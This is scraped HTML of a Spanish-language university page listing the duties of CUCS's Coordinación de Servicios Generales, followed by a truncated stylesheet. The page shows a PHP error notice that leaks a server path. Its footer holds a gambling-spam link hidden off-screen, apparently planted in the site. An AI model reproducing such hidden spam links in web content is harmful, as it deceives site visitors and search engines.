title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a> » <a href="/nuestro-centro">Nuestro Centro</a> » <a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="">Normatividad</a> » <a href="/nuestro-centro/estructura-administrativa">Estructura Administrativa</a> » <a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="">Coordinaciones Administrativas</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Coordinación de Servicios Generales</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-alfredoh odd clearfix" id="node-page-1889">
        <span property="dc:title" content="Coordinación de Servicios Generales" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><hr /><p>
	 </p>
<div>
	Son atribuciones de la <strong>Coordinación de Servicios Generales </strong>del Centro Universitario, las siguientes:</div>
<div>
	 </div>
<div>
	I. Proponer las medidas que contribuyan al mejor desempeño en la prestación de los servicios | encomendados.</div>
<div>
	II. Promover y gestionar la adquisición de los recursos materiales solicitados por las instancias que integran el Centro.</div>
<div>
	III. Coordinar la prestación de los servicios de mantenimiento y conservación de los bienes muebles e inmuebles del Centro.</div>
<div>
	IV. Elaborar el proyecto anual de adquisiciones que sea de competencia del Centro y supervisar su correcta ejecución.</div>
<div>
	V. Promover, y en su caso participar en la integración del Comité de Compras y Adquisiciones del Centro.</div>
<div>
	VI. Proponer y supervisar la ejecución del Programa de Mejoramiento de la planta física del Centro.</div>
<div>
	VII. Coordinar los servicios de intendencia.</div>
<div>
	VIII. Llevar el registro y vigilar el debido uso de los bienes adscritos al Centro, dando cuenta a la autoridad competente, y</div>
<div>
	IX. Las demás que determine la normatividad aplicable.</div>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Menú</h2>
            
    <div class="content clearfix">
      <div class="menu-block-wrapper menu-block-1 menu-name-menu-men- parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-1847"><a href="/nuestro-centro" class="active-trail">Nuestro Centro</a><ul class="menu"><li class="first leaf menu-mlid-3884"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" target="_blank">Página del Rector</a></li>
<li class="leaf menu-mlid-3633"><a href="/nuestro-centro/resena-historica-del-cucs">Reseña Histórica del CUCS</a></li>
<li class="leaf menu-mlid-1848"><a href="/nuestro-centro/mision">Misión</a></li>
<li class="leaf menu-mlid-1849"><a href="/nuestro-centro/vision">Visión</a></li>
<li class="leaf menu-mlid-3634"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos">Propósitos Sustantivos</a></li>
<li class="leaf menu-mlid-3956"><a href="/nuestro-centro/destacados">Destacados</a></li>
<li class="leaf menu-mlid-3784"><a href="/nuestro-centro/documentos">Documentos</a></li>
<li class="leaf menu-mlid-3639"><a href="/nuestro-centro/estructura-matricial">Estructura Matricial</a></li>
<li class="collapsed menu-mlid-9634"><a href="/gobierno">Gobierno</a></li>
<li class="leaf menu-mlid-3635"><a href="/nuestro-centro/organigrama">Organigrama</a></li>
<li class="leaf menu-mlid-3680"><a href="/nuestro-centro/normatividad/secretaria-academica">Secretaría Académica</a></li>
<li class="leaf menu-mlid-3637"><a href="/nuestro-centro/modelo-academico-del-cucs">Modelo Académico del CUCS</a></li>
<li class="collapsed menu-mlid-3638"><a href="/nuestro-centro/modelo-departamental">Modelo Departamental</a></li>
<li class="expanded active-trail menu-mlid-3679"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="active-trail">Normatividad</a><ul class="menu"><li class="first collapsed menu-mlid-3682"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="">Coordinaciones de Área</a></li>
<li class="leaf menu-mlid-3688"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera">Coordinaciones de Licenciaturas y TSU</a></li>
<li class="last expanded active-trail menu-mlid-3775"><a href="/nuestro-centro/estructura-administrativa" class="active-trail">Estructura Administrativa</a><ul class="menu"><li class="first leaf menu-mlid-3776"><a href="/nuestro-centro/normatividad/secretaria-administrativa">Secretaría Administrativa</a></li>
<li class="last expanded active-trail menu-mlid-3777"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="active-trail">Coordinaciones Administrativas</a><ul class="menu"><li class="first leaf menu-mlid-3778"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar">Coordinación de Control Escolar</a></li>
<li class="leaf menu-mlid-3779"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas">Coordinación de Finanzas</a></li>
<li class="leaf menu-mlid-3780"><a href="/nuestro-centro/normatividad/coordinacion-de-personal">Coordinación de Personal</a></li>
<li class="leaf active-trail active menu-mlid-3781"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="active-trail active">Coordinación de Servicios Generales</a></li>
<li class="last leaf menu-mlid-3782"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada">Unidad de Enseñanza Incorporada</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="leaf menu-mlid-3950"><a href="/numeralia-cucs">Numeralia CUCS</a></li>
<li class="leaf menu-mlid-3783"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li>
<li class="leaf menu-mlid-3790"><a href="https://pal.cucs.udg.mx/" title="">Portal de Administración en Línea</a></li>
<li class="leaf menu-mlid-4552"><a href="https://academico.cucs.udg.mx/" title="">Portal Académico</a></li>
<li class="leaf menu-mlid-3636"><a href="/nuestro-centro/mapa-del-cucs">Mapa del CUCS</a></li>
<li class="leaf menu-mlid-10052"><a href="/normatividad">Normatividad</a></li>
<li class="leaf menu-mlid-10048"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf">Catálogo de Convenios CUCS</a></li>
<li class="last leaf menu-mlid-10053"><a href="/nuestro-centro/estructura-academica">Estructura Académica</a></li>
</ul></li>
<li class="collapsed menu-mlid-3640"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf menu-mlid-5258"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed menu-mlid-3642"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed menu-mlid-3643"><a href="/servicios">Servicios</a></li>
<li class="last leaf menu-mlid-10073"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul></div>
    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first expanded active-trail"><a href="/nuestro-centro" class="active-trail active-trail">Nuestro Centro</a><ul class="menu"><li class="first leaf"><a href="https://www.cucs.udg.mx/pagina-rector/" title="" target="_blank">Página del Rector</a></li>
<li class="leaf"><a href="/nuestro-centro/resena-historica-del-cucs">Reseña Histórica del CUCS</a></li>
<li class="leaf"><a href="/nuestro-centro/mision">Misión</a></li>
<li class="leaf"><a href="/nuestro-centro/vision">Visión</a></li>
<li class="leaf"><a href="/nuestro-centro/Prop%C3%B3sitosSustantivos">Propósitos Sustantivos</a></li>
<li class="leaf"><a href="/nuestro-centro/destacados">Destacados</a></li>
<li class="leaf"><a href="/nuestro-centro/documentos">Documentos</a></li>
<li class="leaf"><a href="/nuestro-centro/estructura-matricial">Estructura Matricial</a></li>
<li class="collapsed"><a href="/gobierno">Gobierno</a></li>
<li class="leaf"><a href="/nuestro-centro/organigrama">Organigrama</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/secretaria-academica">Secretaría Académica</a></li>
<li class="leaf"><a href="/nuestro-centro/modelo-academico-del-cucs">Modelo Académico del CUCS</a></li>
<li class="collapsed"><a href="/nuestro-centro/modelo-departamental">Modelo Departamental</a></li>
<li class="expanded active-trail"><a href="https://www.cucs.udg.mx/nuestro-centro/estructura-academica" title="" class="active-trail">Normatividad</a><ul class="menu"><li class="first collapsed"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-extension" title="">Coordinaciones de Área</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-carrera">Coordinaciones de Licenciaturas y TSU</a></li>
<li class="last expanded active-trail"><a href="/nuestro-centro/estructura-administrativa" class="active-trail active-trail">Estructura Administrativa</a><ul class="menu"><li class="first leaf"><a href="/nuestro-centro/normatividad/secretaria-administrativa">Secretaría Administrativa</a></li>
<li class="last expanded active-trail"><a href="https://www.cucs.udg.mx/nuestro-centro/normatividad/coordinacion-de-control-escolar" title="" class="active-trail">Coordinaciones Administrativas</a><ul class="menu"><li class="first leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-control-escolar">Coordinación de Control Escolar</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-finanzas">Coordinación de Finanzas</a></li>
<li class="leaf"><a href="/nuestro-centro/normatividad/coordinacion-de-personal">Coordinación de Personal</a></li>
<li class="leaf active-trail"><a href="/nuestro-centro/normatividad/coordinacion-de-servicios-generales" class="active-trail active-trail active">Coordinación de Servicios Generales</a></li>
<li class="last leaf"><a href="/nuestro-centro/normatividad/unidad-de-ense%C3%B1anza-incorporada">Unidad de Enseñanza Incorporada</a></li>
</ul></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/numeralia-cucs">Numeralia CUCS</a></li>
<li class="leaf"><a href="/nuestro-centro/divisiones-departamentos-centros-institutos-laboratorios">Divisiones, Departamentos, Centros, Institutos y Laboratorios</a></li>
<li class="leaf"><a href="https://pal.cucs.udg.mx/" title="">Portal de Administración en Línea</a></li>
<li class="leaf"><a href="https://academico.cucs.udg.mx/" title="">Portal Académico</a></li>
<li class="leaf"><a href="/nuestro-centro/mapa-del-cucs">Mapa del CUCS</a></li>
<li class="leaf"><a href="/normatividad">Normatividad</a></li>
<li class="leaf"><a href="/sites/default/files/convenios_cucs_vinculacion_2025.pdf">Catálogo de Convenios CUCS</a></li>
<li class="last leaf"><a href="/nuestro-centro/estructura-academica">Estructura Académica</a></li>
</ul></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css
body_size: 3555
content:
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.container-12 .grid-3{float:right;clear:right;width:220px !important;}.container-12 .grid-6.region-content{width:460px !important;}.container-12 .grid-9{width:460px !important;}#region-footer-first{width:720px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_narrow.jpg) no-repeat scroll center 50px transparent;line-height:1.6;}#block-superfish-1 li{width:101.8px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:none;}#block-views-slideshow-block-1{display:block;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:none;}#block-views-slideshow-block-1 .flex-control-thumbs{position:absolute;top:0;height:50px;background:-moz-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.41)),color-stop(1%,rgba(0,0,0,0.41)),color-stop(100%,rgba(0,0,0,0.17)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#69000000',endColorstr='#2b000000',GradientType=0);-webkit-box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);}#block-views-slideshow-block-1 .flex-control-thumbs img{height:40px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:.5em;}.view-id-galer_a_de_imagenes.view-display-id-page img{float:left;margin-right:5px;}.view-id-galer_a_de_imagenes.view-display-id-page .views-field-nothing{clear:both;}#block-views-galer-a-de-imagenes-block-1 ul li{margin:0;}#block-views-galer-a-de-imagenes-block-2 img{float:left;margin-right:5px;}#block-views-galer-a-de-imagenes-block-2 .views-field-nothing{clear:both;}.view-galeria-de-videos.view-display-id-page img{float:left;margin-right:5px;}.view-galeria-de-videos.view-display-id-page .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 img{float:left;margin-right:5px;}#block-views-galeria-de-videos-block-2 .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 ul li{text-align:left;}#block-menu-menu-men-{top:-15px;}#block-menu-block-1{display:block;}#block-views-banners-block-2 img{width:100px;height:auto;#block-views-banners-block-3 img{width:100px;height:auto;}#block-views-banners-block-1 img{}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:720px;}.container-12{margin-left:auto;margin-right:auto;width:720px;}.container-12 .grid-1{width:40px;}.container-12 .grid-2{width:100px;}.container-12 .grid-3{width:160px;}.container-12 .grid-4{width:220px;}.container-12 .grid-5{width:280px;}.container-12 .grid-6{width:340px;}.container-12 .grid-7{width:400px;}.container-12 .grid-8{width:460px;}.container-12 .grid-9{width:520px;}.container-12 .grid-10{width:580px;}.container-12 .grid-11{width:640px;}.container-12 .grid-12{width:700px;}.container-12 .prefix-1{padding-left:60px;}.container-12 .prefix-2{padding-left:120px;}.container-12 .prefix-3{padding-left:180px;}.container-12 .prefix-4{padding-left:240px;}.container-12 .prefix-5{padding-left:300px;}.container-12 .prefix-6{padding-left:360px;}.container-12 .prefix-7{padding-left:420px;}.container-12 .prefix-8{padding-left:480px;}.container-12 .prefix-9{padding-left:540px;}.container-12 .prefix-10{padding-left:600px;}.container-12 .prefix-11{padding-left:660px;}.container-12 .suffix-1{padding-right:60px;}.container-12 .suffix-2{padding-right:120px;}.container-12 .suffix-3{padding-right:180px;}.container-12 .suffix-4{padding-right:240px;}.container-12 .suffix-5{padding-right:300px;}.container-12 .suffix-6{padding-right:360px;}.container-12 .suffix-7{padding-right:420px;}.container-12 .suffix-8{padding-right:480px;}.container-12 .suffix-9{padding-right:540px;}.container-12 .suffix-10{padding-right:600px;}.container-12 .suffix-11{padding-right:660px;}.container-12 .push-1{left:60px;}.container-12 .push-2{left:120px;}.container-12 .push-3{left:180px;}.container-12 .push-4{left:240px;}.container-12 .push-5{left:300px;}.container-12 .push-6{left:360px;}.container-12 .push-7{left:420px;}.container-12 .push-8{left:480px;}.container-12 .push-9{left:540px;}.container-12 .push-10{left:600px;}.container-12 .push-11{left:660px;}.container-12 .pull-1{left:-60px;}.container-12 .pull-2{left:-120px;}.container-12 .pull-3{left:-180px;}.container-12 .pull-4{left:-240px;}.container-12 .pull-5{left:-300px;}.container-12 .pull-6{left:-360px;}.container-12 .pull-7{left:-420px;}.container-12 .pull-8{left:-480px;}.container-12 .pull-9{left:-540px;}.container-12 .pull-10{left:-600px;}.container-12 